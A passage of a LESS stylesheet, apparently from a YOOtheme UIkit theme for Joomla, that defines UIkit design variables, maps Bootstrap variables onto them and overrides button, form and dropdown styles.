200px;\n@grid-gutter-horizontal:                        25px;\n@grid-gutter-vertical:                          25px;\n@grid-gutter-large-horizontal:                  35px;\n@grid-gutter-large-vertical:                    35px;\n@grid-gutter-xlarge-horizontal:                 50px;\n@grid-gutter-xlarge-vertical:                   50px;\n@grid-gutter-small-horizontal:                  10px;\n@grid-gutter-small-vertical:                    10px;\n@grid-divider-border:                           #ddd;\n@grid-divider-border-width:                     1px;\n@form-height:                                   30px;\n@form-padding:                                  4px 6px;\n@form-border:                                   #ddd;\n@form-border-width:                             1px;\n@form-background:                               #fff;\n@form-color:                                    #444;\n@form-focus-border:                             #99baca;\n@form-focus-background:                         #f5fbfe;\n@form-focus-color:                              #444;\n@form-disabled-border:                          #ddd;\n@form-disabled-background:                      #f5f5f5;\n@form-disabled-color:                           #999;\n@form-placeholder-color:                        #999;\n@form-gutter:                                   15px;\n@form-legend-border:                            #ddd;\n@form-legend-border-width:                      1px;\n@form-legend-font-size:                         18px;\n@form-legend-line-height:                       30px;\n@form-small-height:                             25px;\n@form-large-height:                             40px;\n@form-small-padding:                            3px 3px;\n@form-large-padding:                            8px 6px;\n@form-small-font-size:                          12px;\n@form-large-font-size:                          16px;\n@form-danger-border:                            #dc8d99;\n@form-danger-background:                        #fff7f8;\n@form-danger-color:                             #d85030;\n@form-success-border:                           #8ec73b;\n@form-success-background:                       #fafff2;\n@form-success-color:                            #659f13;\n@form-blank-border:                             #ddd;\n@form-blank-border-style:                       dashed;\n@form-mini-width:                               40px;\n@form-small-width:                              130px;\n@form-medium-width:                             200px;\n@form-large-width:                              500px;\n@form-help-inline-margin-left:                  10px;\n@form-help-block-margin-top:                    5px;\n@form-controls-condensed-margin-vertical:       5px;\n@form-stacked-margin-bottom:                    5px;\n@form-stacked-font-weight:                      bold;\n@form-horizontal-label-width:                   200px;\n@form-horizontal-label-margin-top:              5px;\n@form-horizontal-controls-margin-left:          215px;\n@form-horizontal-controls-text-padding-top:     5px;\n@form-icon-width:                               30px;\n@form-icon-font-size:                           14px;\n@form-icon-color:                               #999;\n@icon-font-path:                                \"..\/fonts\";\n@icon-small-font-size:                          150%;\n@icon-medium-font-size:                         200%;\n@icon-large-font-size:                          250%;\n@icon-small-vertical-align:                     -10%;\n@icon-medium-vertical-align:                    -16%;\n@icon-large-vertical-align:                     -22%;\n@icon-hover-color:                              #999;\n@icon-hover-hover-color:                        #444;\n@icon-button-width:                             35px;\n@icon-button-height:                            @icon-button-width;\n@icon-button-border-radius:                     100%;\n@icon-button-background:                        #eee;\n@icon-button-font-size:                         round((@icon-button-width * 0.5));\n@icon-button-color:                             #444;\n@icon-button-hover-background:                  #f5f5f5;\n@icon-button-hover-color:                       #444;\n@icon-button-active-background:                 #ddd;\n@icon-button-active-color:                      #444;\n@list-nested-padding-left:                      20px;\n@list-line-margin-top:                          5px;\n@list-line-border:                              #ddd;\n@list-line-border-width:                        1px;\n@list-striped-padding-vertical:                 5px;\n@list-striped-padding-horizontal:               5px;\n@list-striped-background:                       #f5f5f5;\n@list-space-margin-top:                         10px;\n@modal-z-index:                                 1010;\n@modal-background:                              rgba(0,0,0,0.6);\n@modal-dialog-margin-vertical:                  50px;\n@modal-dialog-padding:                          20px;\n@modal-dialog-width:                            600px;\n@modal-dialog-background:                       #fff;\n@modal-dialog-large-width:                      930px;\n@modal-dialog-large-width-large:                1130px;\n@modal-header-margin-bottom:                    15px;\n@modal-footer-margin-top:                       15px;\n@modal-caption-margin-bottom:                   -10px;\n@modal-caption-color:                           #fff;\n@nav-padding-vertical:                          5px;\n@nav-padding-horizontal:                        15px;\n@nav-header-padding-vertical:                   @nav-padding-vertical;\n@nav-header-padding-horizontal:                 @nav-padding-horizontal;\n@nav-header-font-size:                          12px;\n@nav-header-font-weight:                        bold;\n@nav-header-text-transform:                     uppercase;\n@nav-header-margin-top:                         15px;\n@nav-divider-margin-vertical:                   9px;\n@nav-divider-margin-horizontal:                 @nav-padding-horizontal;\n@nav-subtitle-font-size:                        12px;\n@nav-subtitle-line-height:                      18px;\n@nav-nested-padding-left:                       15px;\n@nav-nested-padding-vertical:                   2px;\n@nav-nested-padding-horizontal:                 0;\n@nav-sub-padding-vertical:                      5px;\n@nav-sub-padding-left:                          @nav-padding-horizontal;\n@nav-parent-icon:                               \"\\f104\";\n@nav-parent-open-icon:                          \"\\f107\";\n@nav-parent-icon-width:                         20px;\n@nav-parent-icon-margin-right:                  -10px;\n@nav-side-color:                                #444;\n@nav-side-hover-background:                     rgba(0,0,0,0.05);\n@nav-side-hover-color:                          #444;\n@nav-side-active-background:                    #00a8e6;\n@nav-side-active-color:                         #fff;\n@nav-side-header-color:                         #444;\n@nav-side-divider-border:                       #ddd;\n@nav-side-divider-border-width:                 1px;\n@nav-side-nested-color:                         #07D;\n@nav-side-nested-hover-color:                   #059;\n@nav-dropdown-color:                            #444;\n@nav-dropdown-hover-background:                 #00a8e6;\n@nav-dropdown-hover-color:                      #fff;\n@nav-dropdown-header-color:                     #999;\n@nav-dropdown-divider-border:                   #ddd;\n@nav-dropdown-divider-border-width:             1px;\n@nav-dropdown-nested-color:                     #07D;\n@nav-dropdown-nested-hover-color:               #059;\n@nav-navbar-color:                              #444;\n@nav-navbar-hover-background:                   #00a8e6;\n@nav-navbar-hover-color:                        #fff;\n@nav-navbar-header-color:                       #999;\n@nav-navbar-divider-border:                     #ddd;\n@nav-navbar-divider-border-width:               1px;\n@nav-navbar-nested-color:                       #07D;\n@nav-navbar-nested-hover-color:                 #059;\n@nav-offcanvas-padding-vertical:                10px;\n@nav-offcanvas-padding-horizontal:              15px;\n@nav-offcanvas-color:                           #ccc;\n@nav-offcanvas-hover-background:                #404040;\n@nav-offcanvas-hover-color:                     #fff;\n@nav-offcanvas-active-background:               #1a1a1a;\n@nav-offcanvas-active-color:                    #fff;\n@nav-offcanvas-header-color:                    #777;\n@nav-offcanvas-divider-border:                  #1a1a1a;\n@nav-offcanvas-divider-border-width:            1px;\n@nav-offcanvas-nested-color:                    #ccc;\n@nav-offcanvas-nested-hover-color:              #fff;\n@navbar-background:                             #eee;\n@navbar-color:                                  #444;\n@navbar-link-color:                             #07D;\n@navbar-link-hover-color:                       #059;\n@navbar-nav-height:                             40px;\n@navbar-nav-line-height:                        @navbar-nav-height;\n@navbar-nav-padding-horizontal:                 15px;\n@navbar-nav-color:                              #444;\n@navbar-nav-font-size:                          14px;\n@navbar-nav-font-weight:                        normal;\n@navbar-nav-font-family:                        \"Helvetica Neue\", Helvetica, Arial, sans-serif;\n@navbar-nav-hover-background:                   #f5f5f5;\n@navbar-nav-hover-color:                        #444;\n@navbar-nav-onclick-background:                 #ddd;\n@navbar-nav-onclick-color:                      #444;\n@navbar-nav-active-background:                  #f5f5f5;\n@navbar-nav-active-color:                       #444;\n@navbar-nav-subtitle-font-size:                 10px;\n@navbar-nav-subtitle-offset:                    2px;\n@navbar-brand-font-size:                        18px;\n@navbar-brand-color:                            #444;\n@navbar-brand-hover-color:                      #444;\n@navbar-toggle-font-size:                       18px;\n@navbar-toggle-color:                           #444;\n@navbar-toggle-hover-color:                     #444;\n@navbar-toggle-icon:                            \"\\f0c9\";\n@navbar-toggle-icon-alt:                        \"\\f002\";\n@pagination-font-size:                          1rem;\n@pagination-margin-left:                        5px;\n@pagination-padding-vertical:                   3px;\n@pagination-padding-horizontal:                 5px;\n@pagination-line-height:                        20px;\n@pagination-background:                         #eee;\n@pagination-color:                              #444;\n@pagination-hover-background:                   #f5f5f5;\n@pagination-hover-color:                        #444;\n@pagination-onclick-background:                 #ddd;\n@pagination-onclick-color:                      #444;\n@pagination-active-background:                  #00a8e6;\n@pagination-active-color:                       #fff;\n@pagination-disabled-background:                #f5f5f5;\n@pagination-disabled-color:                     #999;\n@overlay-panel-padding:                         20px;\n@overlay-panel-color:                           #fff;\n@overlay-panel-background:                      rgba(0,0,0,0.5);\n@overlay-icon:                                  \"\\f002\";\n@overlay-icon-size:                             50px;\n@overlay-icon-color:                            #fff;\n@overlay-fade-in-opacity:                       1;\n@overlay-fade-out-opacity:                      0.7;\n@overlay-scale-in-scale:                        1.1;\n@overlay-scale-out-scale:                       1;\n@overlay-spin-in-scale:                         1.1;\n@overlay-spin-out-scale:                        1;\n@overlay-spin-in-rotate:                        3deg;\n@overlay-spin-out-rotate:                       0deg;\n@overlay-panel-link-color:                      inherit;\n@overlay-panel-link-text-decoration:            underline;\n@overlay-area-background:                       rgba(0,0,0,0.3);\n@overlay-area-icon:                             \"\\f002\";\n@overlay-area-icon-size:                        50px;\n@overlay-area-icon-color:                       #fff;\n@overlay-area-content-font-size:                1rem;\n@overlay-area-content-padding-horizontal:       15px;\n@overlay-area-content-color:                    #fff;\n@overlay-area-content-link-color:               inherit;\n@overlay-caption-background:                    rgba(0,0,0,0.5);\n@overlay-caption-padding:                       15px;\n@overlay-caption-color:                         #fff;\n@offcanvas-z-index:                             1000;\n@offcanvas-background:                          rgba(0,0,0,0.1);\n@offcanvas-bar-width:                           270px;\n@offcanvas-bar-background:                      #333;\n@offcanvas-panel-margin:                        20px 15px;\n@offcanvas-panel-color:                         #777;\n@offcanvas-panel-link-color:                    #ccc;\n@offcanvas-panel-link-hover-color:              #fff;\n@offcanvas-panel-title-color:                   @offcanvas-panel-link-color;\n@panel-title-margin-bottom:                     15px;\n@panel-title-font-size:                         18px;\n@panel-title-line-height:                       24px;\n@panel-title-font-weight:                       normal;\n@panel-title-color:                             #444;\n@panel-title-text-transform:                    none;\n@panel-teaser-margin-bottom:                    @panel-title-margin-bottom;\n@panel-box-padding:                             15px;\n@panel-box-background:                          #f5f5f5;\n@panel-box-color:                               #444;\n@panel-box-hover-color:                         @panel-box-color;\n@panel-box-title-color:                         #444;\n@panel-box-badge-top:                           10px;\n@panel-box-badge-right:                         @panel-box-badge-top;\n@panel-box-teaser-margin:                       -@panel-box-padding;\n@panel-box-primary-background:                  #ebf7fd;\n@panel-box-primary-color:                       #2d7091;\n@panel-box-primary-hover-color:                 @panel-box-primary-color;\n@panel-box-primary-title-color:                 #2d7091;\n@panel-box-secondary-background:                #eee;\n@panel-box-secondary-color:                     #444;\n@panel-box-secondary-hover-color:               @panel-box-secondary-color;\n@panel-box-secondary-title-color:               #444;\n@panel-hover-padding:                           15px;\n@panel-hover-color:                             #444;\n@panel-hover-hover-background:                  #f5f5f5;\n@panel-hover-hover-color:                       #444;\n@panel-hover-badge-top:                         10px;\n@panel-hover-badge-right:                       @panel-hover-badge-top;\n@panel-hover-teaser-margin:                     -@panel-hover-padding;\n@panel-header-title-padding:                    10px;\n@panel-header-title-border:                     #ddd;\n@panel-header-title-border-width:               1px;\n@panel-header-title-color:                      #444;\n@panel-space-padding:                           30px;\n@panel-divider-gutter:                          25px;\n@panel-divider-gutter-large:                    35px;\n@panel-divider-border:                          #ddd;\n@panel-divider-border-width:                    1px;\n@panel-body-padding:                            @panel-box-padding;\n@subnav-margin-horizontal:                      10px;\n@subnav-margin-vertical:                        @subnav-margin-horizontal;\n@subnav-color:                                  #444;\n@subnav-hover-color:                            #07D;\n@subnav-hover-text-decoration:                  none;\n@subnav-active-color:                           #07D;\n@subnav-line-border-height:                     10px;\n@subnav-line-border:                            #ddd;\n@subnav-line-border-width:                      1px;\n@subnav-pill-padding-vertical:                  3px;\n@subnav-pill-padding-horizontal:                9px;\n@subnav-pill-hover-background:                  #eee;\n@subnav-pill-hover-color:                       #444;\n@subnav-pill-active-background:                 #00a8e6;\n@subnav-pill-active-color:                      #fff;\n@subnav-disabled-color:                         #999;\n@tab-border:                                    #ddd;\n@tab-border-width:                              1px;\n@tab-padding-horizontal:                        12px;\n@tab-padding-vertical:                          8px;\n@tab-padding-top:                               @tab-padding-vertical;\n@tab-padding-bottom:                            @tab-padding-vertical;\n@tab-margin-horizontal:                         5px;\n@tab-margin-vertical:                           5px;\n@tab-color:                                     #07D;\n@tab-hover-border:                              #f5f5f5;\n@tab-hover-background:                          #f5f5f5;\n@tab-hover-color:                               #059;\n@tab-active-border:                             #ddd;\n@tab-active-background:                         #fff;\n@tab-active-color:                              #444;\n@tab-disabled-color:                            #999;\n@table-margin-vertical:                         15px;\n@table-padding-vertical:                        8px;\n@table-padding-horizontal:                      8px;\n@table-caption-color:                           #999;\n@table-caption-font-size:                       12px;\n@table-striped-background:                      #f5f5f5;\n@table-condensed-padding-vertical:              4px;\n@table-condensed-padding-horizontal:            8px;\n@table-hover-background:                        #EEE;\n@table-active-background:                       @table-hover-background;\n@text-small-font-size:                          11px;\n@text-small-line-height:                        16px;\n@text-large-font-size:                          18px;\n@text-large-line-height:                        24px;\n@text-large-font-weight:                        normal;\n@text-muted-color:                              #999;\n@text-primary-color:                            #2d7091;\n@text-success-color:                            #659f13;\n@text-warning-color:                            #e28327;\n@text-danger-color:                             #d85030;\n@text-contrast-color:                           #fff;\n@thumbnail-padding:                             4px;\n@thumbnail-border:                              #ddd;\n@thumbnail-border-width:                        1px;\n@thumbnail-background:                          #fff;\n@thumbnail-hover-border:                        #aaa;\n@thumbnail-hover-background:                    #fff;\n@thumbnail-caption-padding:                     @thumbnail-padding;\n@thumbnail-caption-color:                       #444;\n@thumbnail-mini-width:                          150px;\n@thumbnail-small-width:                         200px;\n@thumbnail-medium-width:                        300px;\n@thumbnail-large-width:                         400px;\n@thumbnav-margin-horizontal:                    10px;\n@thumbnav-margin-vertical:                      @thumbnav-margin-horizontal;\n@thumbnav-background:                           #fff;\n@thumbnav-opacity:                              0.7;\n@thumbnav-hover-opacity:                        1;\n@thumbnav-active-opacity:                       1;\n@utility-container-max-width:                   980px;\n@utility-container-padding-horizontal:          25px;\n@utility-container-large-max-width:             1200px;\n@utility-container-large-padding-horizontal:    35px;\n@utility-align-horizontal:                      15px;\n@utility-align-vertical:                        15px;\n@utility-height-viewport-min-height:            600px;\n@utility-margin:                                15px;\n@utility-margin-small:                          5px;\n@utility-margin-large:                          50px;\n@utility-border-rounded:                        5px;\n@utility-heading-large-small-font-size:         36px;\n@utility-heading-large-small-line-height:       42px;\n@utility-heading-large-font-size:               52px;\n@utility-heading-large-line-height:             64px;\n@utility-link-muted-color:                      #444;\n@utility-link-muted-hover-color:                #444;\n@utility-scrollable-text-height:                300px;\n@utility-scrollable-box-height:                 170px;\n@utility-scrollable-box-padding:                10px;\n@utility-scrollable-box-border:                 #ddd;\n@utility-scrollable-box-border-width:           1px;\n@breakpoint-small:                              480px;\n@breakpoint-medium:                             768px;\n@breakpoint-large:                              960px;\n@breakpoint-xlarge:                             1220px;\n@breakpoint-mini-max:                           (@breakpoint-small - 1);\n@breakpoint-small-max:                          (@breakpoint-medium - 1);\n@breakpoint-medium-max:                         (@breakpoint-large - 1);\n@breakpoint-large-max:                          (@breakpoint-xlarge - 1);\n\n\n\/\/ Load Bootstrap variables, layer and fix\n\/\/ ========================================================================\n\n\/\/ Copyright (C) YOOtheme GmbH, http:\/\/www.gnu.org\/licenses\/gpl.html GNU\/GPL *\/\n\n\/\/\n\/\/ Name:            Bootstrap variables\n\/\/ Description:     Setting Bootstrap variables with UIkit variables\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Setting Bootstrap variables\n\/\/ ========================================================================\n\n\/\/ Grays\n\/\/ -------------------------\n@black:                 @offcanvas-bar-background;\n@grayDarker:            lighten(@black, 10%);\n@grayDark:              lighten(@black, 15%);\n@gray:                  lighten(@black, 20%);\n@grayLight:             @global-muted-color;\n@grayLighter:           @global-border;\n@white:                 @global-background;\n\n\n\/\/ Accent colors\n\/\/ -------------------------\n\/\/@blue:                  #049cdb;\n\/\/@blueDark:              #0064cd;\n@green:                 @global-success-background;\n@red:                   @global-danger-background;\n\/\/@yellow:                #ffc40d;\n@orange:                @global-warning-background;\n\/\/@pink:                  #c3325f;\n\/\/@purple:                #7a43b6;\n\n\n\/\/ Scaffolding\n\/\/ -------------------------\n@bodyBackground:        @global-background;\n@textColor:             @global-color;\n\n\n\/\/ Links\n\/\/ -------------------------\n@linkColor:             @global-link-color;\n@linkColorHover:        @global-link-hover-color;\n\n\n\/\/ Typography\n\/\/ -------------------------\n@sansFontFamily:        @base-body-font-family;\n\/\/@serifFontFamily:       Georgia, \"Times New Roman\", Times, serif;\n@monoFontFamily:        @base-code-font-family;\n\n@baseFontSize:          @global-font-size;\n@baseFontFamily:        @sansFontFamily;\n@baseLineHeight:        @global-line-height;\n@altFontFamily:         @sansFontFamily;\n\n@headingsFontFamily:    inherit;\n@headingsFontWeight:    normal;\n@headingsColor:         @base-heading-color;\n\n\n\/\/ Component sizing\n\/\/ -------------------------\n\/\/ Based on 14px font-size and 20px line-height\n\n@fontSizeLarge:         @baseFontSize * 1.25; \/\/ ~18px\n@fontSizeSmall:         @baseFontSize * 0.85; \/\/ ~12px\n@fontSizeMini:          @baseFontSize * 0.75; \/\/ ~11px\n\n@paddingLarge:          11px 19px; \/\/ 44px\n@paddingSmall:          2px 10px;  \/\/ 26px\n@paddingMini:           0 6px;   \/\/ 22px\n\n@baseBorderRadius:      0;\n@borderRadiusLarge:     0;\n@borderRadiusSmall:     0;\n\n\n\/\/ Tables\n\/\/ -------------------------\n@tableBackground:                   transparent; \/\/ overall background-color\n@tableBackgroundAccent:             @table-striped-background; \/\/ for striping\n@tableBackgroundHover:              @table-hover-background; \/\/ for hover\n@tableBorder:                       @global-border; \/\/ table and cell border\n\n\n\/\/ Buttons\n\/\/ -------------------------\n@btnBackgroundHighlight:            @button-active-background;\n@btnPrimaryBackgroundHighlight:     @button-primary-active-background;\n@btnSuccessBackgroundHighlight:     @button-success-active-background;\n@btnDangerBackgroundHighlight:      @button-danger-active-background;\n\n\n\/\/ Forms\n\/\/ -------------------------\n@inputBackground:               @form-background;\n@inputBorder:                   @form-border;\n@inputBorderRadius:             @baseBorderRadius;\n@inputDisabledBackground:       @form-disabled-background;\n@formActionsBackground:         @panel-box-background;\n@inputHeight:                   @baseLineHeight + 10px; \/\/ base line-height + 8px vertical padding + 2px top\/bottom border\n\n\n\/\/ Dropdowns\n\/\/ -------------------------\n@dropdownBackground:            @dropdown-background;\n@dropdownBorder:                rgba(0,0,0,0);\n@dropdownDividerTop:            rgba(0,0,0,0);\n@dropdownDividerBottom:         @nav-dropdown-divider-border;\n\n@dropdownLinkColor:             @nav-dropdown-color;\n@dropdownLinkColorHover:        @nav-dropdown-hover-color;\n@dropdownLinkColorActive:       @nav-dropdown-color;\n\n@dropdownLinkBackgroundActive:  @nav-dropdown-hover-background;\n@dropdownLinkBackgroundHover:   @nav-dropdown-hover-background;\n\n\n\n\/\/ COMPONENT VARIABLES\n\/\/ --------------------------------------------------\n\n\n\/\/ Input placeholder text color\n\/\/ -------------------------\n@placeholderText:         @form-placeholder-color;\n\n\n\/\/ Hr border color\n\/\/ -------------------------\n@hrBorder:                @global-border;\n\n\n\/\/ Horizontal forms & lists\n\/\/ -------------------------\n@horizontalComponentOffset:       180px;\n\n\n\/\/ Navbar\n\/\/ -------------------------\n@navbarBackground:                @navbar-background;\n@navbarBackgroundHighlight:       lighten(@navbar-background, 10%);\n@navbarBorder:                    darken(@navbar-background, 10%);\n\n@navbarText:                      @navbar-nav-color;\n@navbarLinkColor:                 @navbar-nav-color;\n@navbarLinkColorHover:            @navbar-nav-color;\n@navbarLinkColorActive:           @navbar-nav-color;\n@navbarLinkBackgroundHover:       @navbar-nav-hover-background;\n@navbarLinkBackgroundActive:      @navbar-nav-active-background;\n\n@navbarBrandColor:                @navbar-brand-color;\n\n\/\/ Inverted navbar\n@navbarInverseBackground:                @navbar-background;\n@navbarInverseBackgroundHighlight:       lighten(@navbar-background, 10%);\n@navbarInverseBorder:                    darken(@navbar-background, 10%);\n\n@navbarInverseText:                      @navbar-nav-color;\n@navbarInverseLinkColor:                 @navbar-nav-color;\n@navbarInverseLinkColorHover:            @navbar-nav-color;\n@navbarInverseLinkColorActive:           @navbar-nav-color;\n@navbarInverseLinkBackgroundHover:       @navbar-nav-hover-background;\n@navbarInverseLinkBackgroundActive:      @navbar-nav-active-background;\n\n@navbarInverseSearchBackground:          @global-background;\n@navbarInverseSearchBackgroundFocus:     @form-focus-background;\n@navbarInverseSearchBorder:              @form-border;\n@navbarInverseSearchPlaceholderColor:    @form-placeholder-color;\n\n@navbarInverseBrandColor:                @navbar-brand-color;\n\n\n\/\/ Pagination\n\/\/ -------------------------\n@paginationBackground:                @global-background;\n@paginationBorder:                    @global-border;\n@paginationActiveBackground:          @pagination-active-background;\n\n\n\/\/ Hero unit\n\/\/ -------------------------\n@heroUnitHeadingColor:            inherit;\n@heroUnitLeadColor:               inherit;\n\n\n\/\/ Form states and alerts\n\/\/ -------------------------\n@warningText:             @alert-warning-color;\n@warningBackground:       @alert-warning-background;\n@warningBorder:           fade(@alert-warning-color, 30%);\n\n@errorText:               @alert-danger-color;\n@errorBackground:         @alert-danger-background;\n@errorBorder:             fade(@alert-danger-color, 30%);\n\n@successText:             @alert-success-color;\n@successBackground:       @alert-success-background;\n@successBorder:           fade(@alert-success-color, 30%);\n\n@infoText:                @alert-color;\n@infoBackground:          @alert-background;\n@infoBorder:              fade(@alert-color, 30%);\n\n\n\/\/ Tooltips and popovers\n\/\/ -------------------------\n@tooltipColor:            @tooltip-color;\n@tooltipBackground:       @tooltip-background;\n@tooltipArrowColor:       @tooltip-background;\n\n@popoverBackground:       @panel-box-background;\n@popoverArrowColor:       @panel-box-background;\n@popoverTitleBackground:  darken(@panel-box-background, 5%);\n\n\n\/\/ IcoMoon\n\/\/ -------------------------\n@font-face {\n    font-family: 'IcoMoon';\n    src: url(\"\/media\/jui\/fonts\/IcoMoon.eot\");\n    src: url(\"\/media\/jui\/fonts\/IcoMoon.eot?#iefix\") format('embedded-opentype'),\n         url(\"\/media\/jui\/fonts\/IcoMoon.woff\") format('woff'),\n         url(\"\/media\/jui\/fonts\/IcoMoon.ttf\") format('truetype'),\n         url(\"\/media\/jui\/fonts\/IcoMoon.svg#IcoMoon\") format('svg');\n    font-weight: normal;\n    font-style: normal;\n}\n\n\/\/ Copyright (C) YOOtheme GmbH, http:\/\/www.gnu.org\/licenses\/gpl.html GNU\/GPL *\/\n\n\/* ========================================================================\n   Name:            Bootstrap layer\n   Description:     Compatibility layer to match UIkit and Bootstrap style\n ========================================================================== *\/\n\n@bs-input-height:           20px;\n@bs-control-input-height:   @bs-input-height;\n@bs-button-height:          22px;\n\n\n\/* Button overrides\n ========================================================================== *\/\n\n.btn {\n    \/* Reset *\/\n    border: none; \/* Todo *\/\n    border-radius: 0;\n    border-color: transparent;\n    box-shadow: none;\n    text-shadow: none;\n    \/* Overrides *\/\n    line-height: @bs-button-height;\n    background: @button-background;\n    color: @button-color;\n    .hook-button;\n}\n\n.btn:hover,\n.btn:focus {\n    \/* Reset *\/\n    background-position: 0 0;\n    -webkit-transition: none;\n    transition: none;\n    \/* Overrides *\/\n    background-color: @button-hover-background;\n    color: @button-hover-color;\n    .hook-button-hover;\n}\n\n.btn.active,\n.btn:active {\n    \/* Reset *\/\n    box-shadow: none;\n    \/* Overrides *\/\n    background-color: @button-active-background;\n    color: @button-active-color;\n    .hook-button-active;\n}\n\n\/* Primary *\/\n.btn-primary,\n.btn-info,\n.btn-inverse {\n    background-color: @button-primary-background;\n    color: @button-primary-color;\n    .hook-button-primary;\n}\n\n.btn-primary:hover,\n.btn-info:hover,\n.btn-inverse:hover {\n    background-color: @button-primary-hover-background;\n    color: @button-primary-hover-color;\n    .hook-button-primary-hover;\n}\n\n.btn-primary:active, .btn-primary.active,\n.btn-info:active, .btn-info.active,\n.btn-inverse:active, .btn-inverse.active {\n    background-color: @button-primary-active-background;\n    color: @button-primary-active-color;\n    .hook-button-primary-active;\n}\n\n\/* Danger *\/\n.btn-danger,\n.btn-warning {\n    background-color: @button-danger-background;\n    color: @button-danger-color;\n    .hook-button-danger;\n}\n\n.btn-danger:hover,\n.btn-warning:hover {\n    background-color: @button-danger-hover-background;\n    color: @button-danger-hover-color;\n    .hook-button-danger-hover;\n}\n\n.btn-danger:active, .btn-danger.active,\n.btn-warning:active, .btn-warning.active {\n    background-color: @button-danger-active-background;\n    color: @button-danger-active-color;\n    .hook-button-danger-active;\n}\n\n\/* Success *\/\n.btn-success {\n    background-color: @button-success-background;\n    color: @button-success-color;\n    .hook-button-success;\n}\n\n.btn-success:hover {\n    background-color: @button-success-hover-background;\n    color: @button-success-hover-color;\n    .hook-button-success-hover;\n}\n\n.btn-success:active, .btn-success.active {\n    background-color: @button-success-active-background;\n    color: @button-success-active-color;\n    .hook-button-success-active;\n}\n\n\/* Disabled *\/\n.btn.disabled,\n.btn[disabled] {\n    background-color: @button-disabled-background;\n    color: @button-disabled-color;\n    .hook-button;\n    .hook-button-disable;\n}\n\n\/* Link *\/\n.btn-link,\n.btn-link:hover,\n.btn-link:focus,\n.btn-link:active,\n.btn-link.uk-active,\n.btn-link:disabled {\n    display: inline;\n    border: none;\n    background: none;\n    .hook-button-link;\n}\n\n\/* Color *\/\n.btn-link { color: @button-link-color; }\n.btn-link:hover,\n.btn-link:focus,\n.btn-link:active,\n.btn-link.uk-active { color: @button-link-hover-color; }\n.btn-link:disabled { color: @button-link-disabled-color; }\n\n\/\/ Button Sizes\n\/\/ Large\n.btn-large { .hook-button-large; }\n\n\/* Dropdown caret *\/\n.btn .caret {\n    \/* Reset *\/\n    margin-bottom: 0;\n    \/* Overrides *\/\n    border-top-color: @button-color;\n}\n\n\/\/ Icons\n.btn [class^=\"icon-\"],\n.btn [class*=\" icon-\"] {\n    margin-top: (@bs-button-height - 14px) \/ 2; \/* 14px = icon height *\/\n    vertical-align: top;\n}\n\n.caret {\n    \/* Reset *\/\n    margin-top: 0 !important;\n    \/* Override *\/\n    vertical-align: middle !important;\n}\n\n\n\/* Button group overrides\n ========================================================================== *\/\n\n.btn-group > .btn + .dropdown-toggle { box-shadow: none; }\n\n.btn-group.open {\n\n    .btn.dropdown-toggle { .hook-button-active; }\n    .btn-primary.dropdown-toggle { .hook-button-primary-active; }\n    .btn-danger.dropdown-toggle { .hook-button-danger-active;}\n    .btn-success.dropdown-toggle { .hook-button-success-active; }\n\n}\n\n\n\/* Form overrides\n ========================================================================== *\/\n\nselect,\ntextarea,\ninput[type=\"text\"],\ninput[type=\"password\"],\ninput[type=\"datetime\"],\ninput[type=\"datetime-local\"],\ninput[type=\"date\"],\ninput[type=\"month\"],\ninput[type=\"time\"],\ninput[type=\"week\"],\ninput[type=\"number\"],\ninput[type=\"email\"],\ninput[type=\"url\"],\ninput[type=\"search\"],\ninput[type=\"tel\"],\ninput[type=\"color\"],\n.uneditable-input {\n    \/* Reset *\/\n    border-radius: 0;\n    box-shadow: none;\n    \/* Overrides *\/\n    height: @bs-input-height;\n    line-height: @bs-input-height;\n    color: @form-color;\n    .hook-form;\n\n    &:focus {\n        \/* Reset *\/\n        box-shadow: none;\n        \/* Overrides *\/\n        border-color: @form-focus-border;\n        outline: 0;\n        background: @form-focus-background;\n        .hook-form-focus;\n    }\n}\n\nselect { border-color: @form-border; }\n\nselect, input[type=\"file\"] {\n    height: auto;\n    line-height: auto;\n}\n\n.input-append input { border-radius: @baseBorderRadius 0 0 @baseBorderRadius; }\n\n.input-append .add-on,\n.input-prepend .add-on {\n    \/* Reset *\/\n    text-shadow: none;\n    \/* Overrides *\/\n    height: @bs-input-height;\n    line-height: @bs-input-height;\n    border-color: @form-border;\n    background-color: darken(@form-background, 5%);\n}\n\n.row-fluid input[class*=\"span\"] { min-height: @bs-input-height; }\n\n.input-append .add-on:first-child,\n.input-append .btn:first-child,\n.input-prepend .add-on:first-child,\n.input-prepend .btn:first-child,\n.input-prepend.input-append .add-on:first-child,\n.input-prepend.input-append .btn:first-child { border-radius: @baseBorderRadius 0 0 @baseBorderRadius; }\n\n.input-append,\n.input-prepend {\n\n    > .btn { position: relative; }\n\n    > .btn:hover,\n    > .btn:focus,\n    > .btn:active,\n    > .btn.active { z-index: 2; }\n\n}\n\n.input-append .add-on:last-child,\n.input-append .btn:last-child,\n.input-prepend .add-on:last-child,\n.input-prepend .btn:last-child,\n.input-prepend.input-append .add-on:last-child,\n.input-prepend.input-append .btn:last-child { border-radius: 0 @baseBorderRadius @baseBorderRadius 0; }\n\n.input-block-level { min-height: auto; }\n\ninput.search-query { border-radius: @baseBorderRadius; }\n\n.form-search .input-append .search-query { border-radius: @baseBorderRadius 0 0 @baseBorderRadius; }\n.form-search .input-append .btn { border-radius: 0 @baseBorderRadius @baseBorderRadius 0; }\n.form-search .input-prepend .search-query { border-radius: 0 @baseBorderRadius @baseBorderRadius 0; }\n.form-search .input-prepend .btn { border-radius: @baseBorderRadius 0 0 @baseBorderRadius; }\n\n.control-group.warning input,\n.control-group.warning select,\n.control-group.warning textarea,\n.control-group.error input,\n.control-group.error select,\n.control-group.error textarea {\n    box-shadow: none;\n    border-color: @form-danger-border !important;\n    background: @form-danger-background !important;\n    color: @form-danger-color !important;\n    .hook-form-danger;\n\n    &:focus { box-shadow: none; }\n}\n\n.control-group input {\n    height: @bs-control-input-height;\n    min-height: @bs-control-input-height !important;\n    line-height: @bs-control-input-height;\n}\n\n.control-group.warning,\n.control-group.error {\n    label,\n    .help-block,\n    .help-inline { color: @form-danger-color;   }\n}\n\n.control-group.success input,\n.control-group.success select,\n.control-group.success textarea {\n    box-shadow: none;\n    border-color: @form-success-border !important;\n    background: @form-success-background !important;\n    color: @form-success-color !important;\n    .hook-form-success;\n\n    &:focus { box-shadow: none; }\n}\n\n.control-group.success {\n    label,\n    .help-block,\n    .help-inline { color: @form-success-color; }\n}\n\n.form-actions { border: none; }\n\n\n\/* Dropdown overrides\n ========================================================================== *\/\n\n.dropdown-menu {\n    \/* Reset *\/\n    border-radius: 0;\n    border: none;\n    box-shadow: none;\n    \/* Overrides *\/\n    margin-top: 